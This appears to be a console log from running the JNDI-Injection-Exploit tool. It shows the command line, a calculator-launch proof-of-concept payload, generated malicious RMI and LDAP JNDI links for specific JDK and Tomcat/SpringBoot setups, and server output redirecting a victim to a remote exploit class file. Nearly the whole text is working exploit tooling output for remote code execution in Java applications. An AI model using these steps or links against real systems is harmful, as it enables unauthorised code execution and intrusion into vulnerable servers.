 D:\tools>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open /Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/eoyyjn
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/ywrplp
ldap://127.0.0.1:1389/ywrplp
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/ofl3aj
ldap://127.0.0.1:1389/ofl3aj
----------------------------Server Log----------------------------
2024-06-21 15:59:29 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-06-21 15:59:29 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-06-21 15:59:29 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-06-21 16:36:23 [LDAPSERVER] >> Send LDAP reference result for ywrplp redirecting to http://127.0.0.1:8180/ExecTempl
ateJDK8.class